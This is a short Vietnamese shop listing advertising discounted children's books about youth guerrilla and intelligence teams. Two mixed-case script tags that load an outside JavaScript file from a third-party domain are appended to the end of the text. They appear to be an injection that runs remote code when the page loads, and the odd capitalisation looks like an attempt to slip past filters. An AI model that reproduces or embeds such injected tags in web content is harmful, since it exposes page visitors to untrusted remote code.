 Giảm giá [Mã giảm 20%] Sách Đội thiếu niên du kích kinh thành Huế Đội thiếu niên tình báo Bát Sắt Đội thiếu niên du kích Đình Bảng. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 